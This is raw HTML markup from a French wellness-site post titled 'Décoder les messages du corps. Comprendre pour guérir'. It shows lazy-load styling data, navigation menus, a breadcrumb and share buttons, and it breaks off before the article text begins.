url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"7cdd8b73-86f3-4f19-9698-f44b008bda27","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".a-btn-view-wishlist","style":".a-btn-view-wishlist::before{--wpr-bg-fd04046b-51b5-43f5-aa8d-7d1242be27ed: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"fd04046b-51b5-43f5-aa8d-7d1242be27ed","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".a-btn-view-wishlist","style":".a-btn-view-wishlist:hover::before{--wpr-bg-d8d90c96-f112-46aa-a3a7-406df575bf9d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg');}","hash":"d8d90c96-f112-46aa-a3a7-406df575bf9d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg"},{"selector":"body.woocommerce-checkout input[type='checkbox']:checked","style":"body.woocommerce-checkout input[type='checkbox']:checked:after{--wpr-bg-2b9ec136-6678-4b72-bd3d-921ebed46e0d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/valid-checkbox.svg');}","hash":"2b9ec136-6678-4b72-bd3d-921ebed46e0d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/valid-checkbox.svg"},{"selector":".wrap-catalog-boutique .span-title-filter","style":".wrap-catalog-boutique .span-title-filter::before{--wpr-bg-a7fd783e-a7fc-42ea-9f8b-6b065eba7bb9: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"a7fd783e-a7fc-42ea-9f8b-6b065eba7bb9","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".separator","style":".separator{--wpr-bg-62214674-91f6-485f-bcdb-a6c96a2d8e78: url('https:\/\/www.bloomingyou.fr\/wp-content\/uploads\/2015\/12\/separator.png');}","hash":"62214674-91f6-485f-bcdb-a6c96a2d8e78","url":"https:\/\/www.bloomingyou.fr\/wp-content\/uploads\/2015\/12\/separator.png"},{"selector":".format-audio .audio-content","style":".format-audio .audio-content{--wpr-bg-fc119bb8-99c9-4476-8fc2-2a29379c9e4d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png');}","hash":"fc119bb8-99c9-4476-8fc2-2a29379c9e4d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png"},{"selector":".format-status .entry-content,.format-status .entry-meta","style":".format-status .entry-content:before,.format-status .entry-meta:before{--wpr-bg-57b949a0-2c86-4f4b-b524-d71784bcf4c6: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png');}","hash":"57b949a0-2c86-4f4b-b524-d71784bcf4c6","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png"},{"selector":".woocommerce div.product select","style":".woocommerce div.product select{--wpr-bg-896bf0cc-aa31-44e2-9082-369aeafac62f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"896bf0cc-aa31-44e2-9082-369aeafac62f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".add-wishlist-text[data-action=\"add\"] span","style":".add-wishlist-text[data-action=\"add\"] span{--wpr-bg-4a981df7-37f8-4c62-9f17-2e808ab9a1ee: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg');}","hash":"4a981df7-37f8-4c62-9f17-2e808ab9a1ee","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg"},{"selector":".add-wishlist-text[data-action=\"remove\"] span","style":".add-wishlist-text[data-action=\"remove\"] span{--wpr-bg-a0665fa1-69a9-481c-839f-d4b584fee45f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"a0665fa1-69a9-481c-839f-d4b584fee45f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".add-wishlist-text[data-action=\"add\"] span","style":".add-wishlist-text[data-action=\"add\"]:hover span{--wpr-bg-4c765c97-0ff1-48fd-8972-1e314d4435a9: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-yellow.svg');}","hash":"4c765c97-0ff1-48fd-8972-1e314d4435a9","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-yellow.svg"},{"selector":".add-wishlist-text[data-action=\"remove\"] span","style":".add-wishlist-text[data-action=\"remove\"]:hover span{--wpr-bg-dfc088d8-9bad-4cd3-8dd2-33e166553cbb: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-yellow.svg');}","hash":"dfc088d8-9bad-4cd3-8dd2-33e166553cbb","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-yellow.svg"},{"selector":".woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow","style":".woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{--wpr-bg-c6b19a16-5a39-4131-9f2b-1573351c9e84: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"c6b19a16-5a39-4131-9f2b-1573351c9e84","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow","style":".woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{--wpr-bg-a4112487-ac42-4abd-b0c2-b33a4cf08f28: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"a4112487-ac42-4abd-b0c2-b33a4cf08f28","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".wrap-zoom-slider .slick-next","style":".wrap-zoom-slider .slick-next:before{--wpr-bg-a0415586-0e01-41c7-a94c-2abdf6ab44e4: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"a0415586-0e01-41c7-a94c-2abdf6ab44e4","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".wrap-zoom-slider .slick-prev","style":".wrap-zoom-slider .slick-prev:before{--wpr-bg-e9c61377-faec-41f3-aaa2-b1a52b7cf844: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"e9c61377-faec-41f3-aaa2-b1a52b7cf844","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"add\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"add\"]{--wpr-bg-7fe87342-136d-42ac-b056-00923628fb07: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg');}","hash":"7fe87342-136d-42ac-b056-00923628fb07","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]{--wpr-bg-4794f421-14a0-4ee5-948a-9bdbaf6fe192: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"4794f421-14a0-4ee5-948a-9bdbaf6fe192","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"add\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"add\"]:hover{--wpr-bg-e9a49fe8-4a6d-49c6-bf65-ed33099cb9f3: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-white.svg');}","hash":"e9a49fe8-4a6d-49c6-bf65-ed33099cb9f3","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-white.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]:hover{--wpr-bg-46d6130c-5cbe-4fe8-949d-e20585420bd7: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg');}","hash":"46d6130c-5cbe-4fe8-949d-e20585420bd7","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg"},{"selector":".wrap-right-catalog #orderby","style":".wrap-right-catalog #orderby{--wpr-bg-82ac2a16-2320-46a2-84ef-3433deebda8a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"82ac2a16-2320-46a2-84ef-3433deebda8a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".ul-tab-main-product li a","style":".ul-tab-main-product li a:before{--wpr-bg-4f884a76-d2c1-423f-9170-7654424f14f9: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"4f884a76-d2c1-423f-9170-7654424f14f9","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".format-audio .audio-content,.format-status .entry-content,.format-status .entry-meta,.comment-list>li,.comment-list .children>li","style":".format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list>li:after,.comment-list .children>li:before{--wpr-bg-56857e13-8851-4f3a-813c-d9744c27175e: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line-2x.png');}","hash":"56857e13-8851-4f3a-813c-d9744c27175e","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line-2x.png"}]; const rocket_excluded_pairs = [{"selector":".ul-main-category li.last a","style":".ul-main-category li.last a:hover{--wpr-bg-1acca59d-118a-422b-b7cb-0a96efd6ec70: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"1acca59d-118a-422b-b7cb-0a96efd6ec70","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".a-search","style":".a-search{--wpr-bg-03a84d8a-3fae-4f89-8c8e-4c802489ce55: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"03a84d8a-3fae-4f89-8c8e-4c802489ce55","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".a-search.s2","style":".a-search.s2{--wpr-bg-bf7a610d-6fab-46d8-8954-bc7d719303db: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"bf7a610d-6fab-46d8-8954-bc7d719303db","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".pe-so-whatsapp","style":".pe-so-whatsapp{--wpr-bg-4e997b79-17e2-4664-bdc9-960b0915863b: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp.svg');}","hash":"4e997b79-17e2-4664-bdc9-960b0915863b","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp.svg"},{"selector":".a-logo-main","style":".a-logo-main{--wpr-bg-2d00bde6-2668-4b2e-bc1b-eaa125cb24d3: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo.svg');}","hash":"2d00bde6-2668-4b2e-bc1b-eaa125cb24d3","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo.svg"},{"selector":".eltd-back-to-top-icon","style":".eltd-back-to-top-icon{--wpr-bg-8ba7f41b-9ade-4be5-bc30-76f400432499: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-back.svg');}","hash":"8ba7f41b-9ade-4be5-bc30-76f400432499","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-back.svg"},{"selector":".content-slider-featured .info-featured span.span-time","style":".content-slider-featured .info-featured span.span-time:before{--wpr-bg-de023c59-91c1-4144-a1d1-a49c60f3f244: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg');}","hash":"de023c59-91c1-4144-a1d1-a49c60f3f244","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg"},{"selector":".wrap-slider-featured .info-featured span.span-time,body.single-post .info-featured span.span-time","style":".wrap-slider-featured .info-featured span.span-time:before,body.single-post .info-featured span.span-time:before{--wpr-bg-01fb249a-31ab-4d85-9e96-edb01dda056c: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg');}","hash":"01fb249a-31ab-4d85-9e96-edb01dda056c","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg"},{"selector":".block-input-search .search-submit-page","style":".block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{--wpr-bg-67bde7e7-ca00-4a80-8afa-10c4261adcd0: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"67bde7e7-ca00-4a80-8afa-10c4261adcd0","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".keyword-search","style":".keyword-search{--wpr-bg-66ea5f31-0d42-41ef-975e-34dad01eb5d7: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"66ea5f31-0d42-41ef-975e-34dad01eb5d7","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"}];</script><meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links" /></head>
<!--<script type="text/javascript" defer> _linkedin_partner_id = "2442090"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script>
<script type="text/javascript" defer> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2442090&fmt=gif" /> </noscript>-->

<body id="" class=" single-page 
            sticky sactive wp-singular post-template-default single single-post postid-36506 single-format-audio wp-theme-bloomingyou3 theme-bloomingyou3 woocommerce-no-js">





<div  class="eltd-fullscreen-search-holder">
	<span class="a-close-fullscreen"></span>
	<div  class="eltd-fullscreen-search-table">
		<div  class="eltd-fullscreen-search-cell">
			<div class="eltd-fullscreen-search-inner">
				<form action="https://www.bloomingyou.fr" class="eltd-fullscreen-search-form" method="get">
					<div class="eltd-form-holder">
						<span class="eltd-search-label">Recherche</span>
						<div class="eltd-field-holder">
							<input type="text" name="s" class="eltd-search-field" autocomplete="off" aria-label="Saisir votre recherche">
							<div class="eltd-line"></div>
						</div>
						<input type="submit" class="eltd-search-submit" value="">
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

	




<!-- Minicart -->
<div  class="wrap-popup minicart">
	<div  class="content-popup">
		<span class="a-close-popup"></span>
							<div  class="wrap-shopping-cart">
								<div class="widget_shopping_cart_content">

<!-- CUSTOM: Custom empty cart display -->
<div class="content-miniCart">
	<span class="span-title-minicart">MON PANIER</span>
	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>
	
		
</div>


</div>			
							</div>		
		<div  class="end"></div>
	</div>
</div>




<div  class="wrap-left-main">
	<div  class="content-header-left-main">
		<img class="logo" id="logo-gif-main" src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg" alt=""/>	
		<span class="a-close-left-main"></span>
	</div>
	<ul class="ul-main-left">
		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/savoir-etre/">Savoir être</a>
				<span data-click-state="1"></span>
				<div  class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul><li><a href="https://www.bloomingyou.fr/category/savoir-etre/se-connaitre/">Connaissance de soi</a></li><li><a href="https://www.bloomingyou.fr/category/savoir-etre/relations-interpersonnelles/">Relations interpersonnelles</a></li><li><a href="https://www.bloomingyou.fr/category/savoir-etre/etre-en-paix/">Faire la paix avec soi-même</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/parentalite/">Parentalité</a>
				<span data-click-state="1"></span>
				<div  class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/parentalite/etre-parents/">Parents couple</a></li><li><a href="https://www.bloomingyou.fr/category/parentalite/enfants/">Développement &amp; éducation des enfants</a></li><li><a href="https://www.bloomingyou.fr/category/parentalite/ados/">Conseils crise d'adolescence</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/">Bien-être au travail</a>
				<span data-click-state="1"></span>
				<div  class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/qualite-de-vie-au-travail/">Qualité de vie au travail</a></li><li><a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/relations-professionnelles/">Relations professionnelles</a></li><li><a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/entreprendre-et-reussir/">Entreprendre et réussir</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/sante-bien-etre/">Santé</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/se-sentir-bien-sante-bien-etre/">Conseils pour se sentir bien</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/alimentation-et-nutrition/">Conseils en Alimentation &amp; nutrition</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/sexo-gyneco/">Sexologie et fertilité de la femme</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/sommeil/">Conseils pour favoriser le sommeil</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/medecine-douce/">Remèdes naturels et médecines douces</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/societe/">Société</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/societe/sujets-dactualite/">Sujets d'actualité</a></li><li><a href="https://www.bloomingyou.fr/category/societe/philosophie/">Conseils philosophiques</a></li><li><a href="https://www.bloomingyou.fr/category/societe/ecologie/">Conseils écologiques</a></li><li><a href="https://www.bloomingyou.fr/category/societe/cultures/">Choses à savoir culture générale</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/podcasts/">Podcasts</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/podcasts/savoir-etre-podcasts/">Podcasts savoir être</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/parentalite-podcasts/">Podcasts parentalité</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/bien-etre-au-travail-podcasts/">Podcasts bien être au travail</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/sante-podcasts/">Podcasts santé</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/societe-podcasts/">Podcasts société</a></li></ul>
			</div>
		</li>



		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/categorie-produit/conferences-developpement-personnel/">Conférences</a>
				<div class="end"></div>
			</div>
		</li>

		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/categorie-produit/consultations-privees/">Consultations</a>
				<div class="end"></div>
			</div>
		</li>

		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/boutique/">La boutique</a>
				<div class="end"></div>
			</div>
		</li>

		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/a-propos/">à propos</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul>
					<li><a href="https://www.bloomingyou.fr/partenaires/">Partenaires</a></li>
					<li><a href="https://www.bloomingyou.fr/abonnement/">Abonnements</a></li>
					<li><a href="https://www.bloomingyou.fr/media-solution/">Media Solutions</a></li>
					<li><a href="https://www.bloomingyou.fr/contact/">Contact</a></li>
				</ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/?s=">Archives</a>
				<div class="end"></div>
			</div>
		</li>



	</ul>


</div>




<header  id="header" class="clearfix header-post">




    	<div  class="clearfix">

	    	<div  id="menu-class" class="wrapper menu-one clearfix">
			  <div class="wrap-container-main">	
				
			  	<div class="wrap-main-header">
					<a href="javascript:void(0);" class="a-main-btn" data-click-state="1">
							<div class="b-container">
							  <div class="b-menu">
							    <div class="b-bun b-bun--top"></div>
							    <div class="b-bun b-bun--mid"></div>
							    <div class="b-bun b-bun--bottom"></div>
							  </div>
							  <span class="span-title-burger">MENU</span>
							</div>
			        </a>
		    	</div>



				<a class="a-logo a-homeClearCached" href="https://www.bloomingyou.fr">
					<img class="logo" id="logo-gif" src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg" alt="" width="250" height="152"/>
					<img class="logo-small" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-small.svg"/><noscript><img class="logo-small" src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-small.svg" alt="" width="50" height="50"/></noscript>
				</a>
				<ul class="ul-main-filter">
					<li>
						<span class="a-search"></span>
					</li>
					<li class="cart">
						<a href="https://www.bloomingyou.fr/panier/" class="a-cart show"><span class="number">0</span></a>
					</li>
					<li class="li-member">
						<a href="javascript:void(0);" class="a-member" data-click-state="1"></a>
					</li>
					<div class="end"></div>
				</ul>

			
					<div class="wrap-member">
						
					<div class="wrap-btn-subscription"><a href='https://www.bloomingyou.fr/abonnement/' class='a-popop-premium'>S'abonner</a><a href="https://www.bloomingyou.fr/offrir-un-abonnement/" class="a-gift-subscription">Offrir un abonnement</a></div><div class="ico-header account"><div class="div-ico-header">
											           <a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/" class="a-cart-header"></a>
											      </div>
											      <a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/"><span class="span-title-ico">Connexion</span></a></div><div class="ico-header cart">
							           <div class="div-ico-header">
							           		<a href="https://www.bloomingyou.fr/panier/" class="a-cart show"><span class="number">0</span></a>
							           </div>
							           <a href="https://www.bloomingyou.fr/panier/"><span class="span-title-ico">Panier</span></a>
							         </div>						
					</div>
					<div class="submain-wrap-member">
						<a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/" class="s1 a-popop-login">Se connecter</a><a href="https://www.bloomingyou.fr/abonnement/" class="s2">S'abonner</a><a href="https://www.bloomingyou.fr/offrir-un-abonnement/" class="a-gift-subscription-scroll">Offrir un abonnement</a>	

					</div>

		    



			</div>

		

				<div class="wrap-main-category">
					<ul class="ul-main-category">
						<li class="last"><span class="a-search s2"></span></li>
						<li><a class="c10 " href="https://www.bloomingyou.fr/category/savoir-etre/">Savoir être</a></li>
						<li><a class="c54 " href="https://www.bloomingyou.fr/category/parentalite/">Parentalité</a></li>
						<li><a class="c61 " href="https://www.bloomingyou.fr/category/bien-etre-au-travail/">Bien-être au travail</a></li>
						<li><a class="c11 " href="https://www.bloomingyou.fr/category/sante-bien-etre/">Santé</a></li>
						<li><a class="c29 " href="https://www.bloomingyou.fr/category/societe/">Société</a></li>	
						<li><a class="c78 old " href="https://www.bloomingyou.fr/category/podcasts/">Podcasts</a></li>
						<li ><a class="cAgenda " href="https://www.bloomingyou.fr/categorie-produit/conferences-developpement-personnel/">Conférences</a></li>
						<li><a class="cAgenda " href="https://www.bloomingyou.fr/categorie-produit/consultations-privees/">Consultations</a></li>
						<li class="old"><a class="cAgenda " href="https://www.bloomingyou.fr/boutique"> La boutique</a></li>
						<div class="end"></div>
					</ul>
				</div>
				
			</div>

		</div>
			<div  class="wrap-progress-bar">
				<div  class="progress-bar"></div>
			</div>
	
	</header>


		<div  id="main" class="site-main">


<!--<iframe style="margin: auto; min-width: 320px;" src="https://podcasts.audiomeans.fr/player-v2/bloomingyou-35171f562757/playlist/last?download=0&std=0&vert=0&playlist=0&color=7d7d7d&theme=dark" width="80%" height="150px" frameBorder="0" allow="autoplay"></iframe>-->






<div  class="wrap-container-post">


		
		<div  class="wrap-breadcrumb-desktop">
						<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items"  >
						            <li   >
                <span >
                    <!-- Home Link -->
                    <a  href="https://www.bloomingyou.fr">
                    
                                                    <i class="fa fa-home" aria-hidden="true"></i>Home                    </a>
                </span>
                <meta  content="1" /><!-- Meta Position-->
             </li><li><span class="fbc-separator">/</span></li><li   ><span  title="Category Name"><a  id="11" href="https://www.bloomingyou.fr/category/sante-bien-etre/" title="Actu santé">Actu santé</a></span><meta  content="2" /></li><li><span class="fbc-separator">/</span></li><li   ><span  title="Conseils pour favoriser le sommeil"><a  id="36" href="https://www.bloomingyou.fr/category/sante-bien-etre/sommeil/" title="Conseils pour favoriser le sommeil">Conseils pour favoriser le sommeil</a></span><meta  content="3" /></li><li><span class="fbc-separator">/</span></li><li class="active"   ><span  title="Décoder les messages du corps. Comprendre pour guérir">Décoder les messages du corps. Comprendre pour guérir</span><meta  content="4" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
						<div class="wrap-date-post">
					<p class="p-post-date">Publié le 08/04/2024, mis à jour le 05/12/2024</p>				
			</div>
		</div>

		

                <div  class="wrap-global-post">

		<div class="left-share-single">

		                            <div class="share-block">


		                                <div class="count-total" id="36506">

		                                    <span class='numscroller number' data-min='0' data-max='2' data-delay='2' data-increment='1'></span>

		                                </div>

		                                <div class="share-social">

			                                    <div class="facebook-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://www.facebook.com/sharer.php?u=https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/" target="_blank"><span class="pe-so-facebook"></span></a>

			                                        </div>

			                                    </div>

			                                    <div class="twitter-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://twitter.com/intent/tweet?text=Décoder les messages du corps. Comprendre pour guérir%20https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/%20via%20@bloomingYou_fr" target="_blank">

			                                                <span class="pe-so-twitter"></span>

			                                            </a>

			                                        </div>

			                                    </div>

			                                    <div class="linkedin-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/&title=Décoder les messages du corps. Comprendre pour guérir&summary=&source=BloomingYou" target="_blank">

			                                                <span class="pe-so-linkedin"></span>

			                                            </a>

			                                        </div>

			                                    </div>

			                                    <div class="whatsapp-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://wa.me/?text=https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/" target="_blank">

			                                                <span class="pe-so-whatsapp"></span>

			                                            </a>

			                                        </div>

			                                    </div>



